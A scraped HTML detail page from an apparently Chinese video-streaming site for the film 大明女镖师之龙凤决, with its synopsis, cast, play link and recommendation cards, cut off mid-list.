

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xixi135.com/index.php/vod/detail/id/1383.html
body_size: 18004
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>大明女镖师之龙凤决详情介绍-大明女镖师之龙凤决在线观看-大明女镖师之龙凤决迅雷下载</title>
<meta name="keywords" content="大明女镖师之龙凤决在线收看,大明女镖师之龙凤决迅雷下载" />
<meta name="description" content="大明女镖师之龙凤决剧情:明朝正德十六年，朱厚照突染重疾，命在旦夕，因膝下无子，只能将皇位传给远在湖广的堂弟朱厚熜。 兴王朱厚桢为夺取皇位，意图在朱厚熜回京途中进行劫杀。朱厚熜为顺利回京，假借慕容镖局“人肉镖”为幌子，骗过兴王" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>
<body id="detail">
<style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" id="play_header">
    <div class="row">
        <div class="detail-top header-show">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu header-hide">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav active">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav hidden-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
<main>
    <div class="container">
        <div class="row">
            <div class="vod-detail-box">
                <div class="vod-detailll">
    <div class="img-box">
        <img class="lazyload" style="position: absolute;" src="/template/mizhiady/statics/images/loading.gif" data-original="https://img.jisuimage.com/cover/94b5bde6de888ddf9cde6748ad2523d1.jpg"/>
        <div class="bottom one">
            <div class="info">
                <div class="hot-num">
                    <div class="fire-icon"></div>3676                </div>
                <div class="score">5.0</div>
            </div>
        </div>
        <div class="hover-mask">
            <div class="mask-img"></div>
        </div>
    </div>
    <div class="detail-box">
        <div class="title-box">
            <h1 class="title">大明女镖师之龙凤决</h1>
            <div class="tags text-overflow">
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C/id/6.html">动作</a>
                                <a class="tag" href="/index.php/vod/show/class/%E6%AD%A6%E4%BE%A0/id/6.html">武侠</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8F%A4%E8%A3%85/id/6.html">古装</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C%E7%89%87/id/6.html">动作片</a>
                            </div>
            <div class="director text-overflow">
                <div class="name">导演:</div>
                十三幺,满超            </div>
            <div class="director text-overflow">
                <div class="name">主演:</div>
                娄舒妤,苏月,贺敬轩            </div>
            <div class="roles">
                <div class="name">别名:</div>未知            </div>
        </div>

        <div class="other-box">
            <div class="top">
                                <a href="/index.php/vod/play/id/1383/sid/1/nid/1.html">
                    <button class="play-btn btn" type="button">
                        <div class="bofang-icon icon"></div>立即播放
                    </button>
                </a>
                                <a class="collect-btn btn" href="javascript:;" onclick="Myui.User.Login();">
                    <div class="shouc-icon icon"></div>
                </a>
                            </div>
            <div class="bottom">
                <div class="item">
                    <div class="item-top">
                        <span class="iconfont icon-pingfen "></span>
                        <div class="score">5.0</div>
                    </div>
                    <div class="item-bottom">3676人评分</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">汉语普通话</div>
                    <div class="item-bottom">语言</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">2020-07-29</div>
                    <div class="item-bottom">上映时间</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">未知</div>
                    <div class="item-bottom">片长</div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="vod-content">
                    <div class="title">简介:</div>
                    <div class="intro">
                        <div class="wrapper_more">
                            <input class="wrapper_more_exp" id="exp1" type="checkbox" />
                            <div class="wrapper_more_text">
                                <label class="wrapper_more_btn" for="exp1" style="display: none"></label>
                                <div>明朝正德十六年，朱厚照突染重疾，命在旦夕，因膝下无子，只能将皇位传给远在湖广的堂弟朱厚熜。 兴王朱厚桢为夺取皇位，意图在朱厚熜回京途中进行劫杀。朱厚熜为顺利回京，假借慕容镖局“人肉镖”为幌子，骗过兴王朱厚桢及其党羽。几方势力在风月客栈狭路相逢，由此展开了一场涉及朝堂社稷和江湖儿女的厮杀。</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 详情页广告 -->
                <!--详情页广告-->
<a href="http://www.h37d.cn" target="_blank"><img src="http://www.h37d.cn/a/999.gif" style="width:100%"></a>                 <div class="vod-list-box">
    <div class="share hidden-md"><a href="javascript:;" onclick="Myui.Share(1383);"><span class="iconfont icon-share">好影片，与朋友一起分享</span></a></div>
    <div class="play-box vod-lists">
        <div class="player-box">
            <div class="swiper-container">
            <ul class="nav nav-btn swiper-wrapper clearfix">
                	
                <li class="swiper-slide player_name"><a href="#playlist1" data-toggle="tab" class="swiper-slide-text">极速云播</a></li>
                								
            </ul>
            </div>
            <div class="sections_type-right">
              <div class="eplist_wrap">
                    <div class="eplist_wrap_item eplist_wrap_eq sort-btn" id="xqsort-btn">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="18" height="18" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8H43" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 41L6 33" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 7V41" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 18H39" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 28H35" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 38H31" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        <div class="sort_text">排序</div>
                       
                    </div>
                </div>

            </div>
        </div>
        <div class="tab-content">
            	
            <div id="playlist1" class="tab-pane  lists-box fade in">
                              <div class="listitem "><a href="/index.php/vod/play/id/1383/sid/1/nid/1.html">正片</a></div>
                           </div>															
                    </div>
    </div>
</div>
                <div class="item">
    <div class="myui-vodbox ">
        <div class="top">
            <div class="left">
                <div class="title">猜你喜欢</div>
            </div>
            <div class="right">
                <div class="right_change randomBtn" data-list="#SliderList" data-api="/index.php/label/list_rand2.html">换一换<span class="iconfont icon-web-refresh-copy"></span></div>
            </div>
        </div>
        <div class="myui-vodbox-item">
            <div class="content">
                <div class="card-box" id="SliderList">
					                    <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1486.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/269efc0384256ed26a4f1bc2c6d72758.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/269efc0384256ed26a4f1bc2c6d72758.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="海豹突击队大战奇妙外星人" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3437</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">海豹突击队大战奇妙外星人</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：ClaytonSnyder,DavidMeadows</div>
                    <div class="info-intro">
                        简介：美国海军海豹部队在研究中心执行最高机密任务，然而科学家们陆续离奇失踪，还有其他生物伺机而动...</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>35                        </div>
                        <div class="right">
                            2019                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">海豹突击队大战奇妙外星人</div>
                </div>
                <div class="role">主演：ClaytonSnyder,DavidMeadows                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1636.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/96bda159871048d8a36f197dfce668a4.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/96bda159871048d8a36f197dfce668a4.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="一级指控（国语版）" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2583</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">一级指控（国语版）</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：方中信,谭耀文,陈家乐,鲍起静,廖启智,曾江,张建声,何珮瑜,张松枝,骆应钧,陈嘉莉,陈保元,黄定谦</div>
                    <div class="info-intro">
                        简介：CK律所在城中是一家声名卓著的律师事务所，合伙人之一雷有辉（方中信饰演）更有法律界“常胜将军”的声誉，却在十年前的成富商场倒塌案中令一众商户败诉。城中首富郭世荣（廖启智饰演）的女儿郭嘉仪在工作室中离奇暴毙，当年商户珠妈（鲍起静饰演）的孙儿李逸峰因在现场而作为嫌疑人被捕，并被控以一级谋杀罪名！珠妈面对孙儿被控谋杀手足无措， 只能求助法律援助。雷有辉律所的合伙人张美仪接受了珠妈这宗法援，派出律所新人何学铭（陈嘉乐饰演）负责。为了补偿十年前的官司败诉的愧疚，雷有辉也决心协助何学铭为李逸峰沉冤昭雪。在调查的过程中，雷有辉抽丝剥茧，发现案件另有隐情，却遭遇证人反口、证剧被毁、同僚遇害……如何将真凶绳之以法，雷有辉唯有在最后的庭审中绝地反击！</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2772                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">一级指控（国语版）</div>
                </div>
                <div class="role">主演：方中信,谭耀文,陈家乐,鲍起静,廖启智,曾江,张建声,何珮瑜,张松枝,骆应钧,陈嘉莉,陈保元,黄定谦                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2220.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/162c8a1cc0a8f18f8120a829f749e37f.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/162c8a1cc0a8f18f8120a829f749e37f.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="痞子英雄之全面开战" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6203</div>
                        <div class="score">10.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">痞子英雄之全面开战</div>
                        <div class="score">10.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：黄渤,赵又廷,杨颖,关颖,戴立忍,高捷,杜德伟,藤冈靛,汤志伟,林暐恒</div>
                    <div class="info-intro">
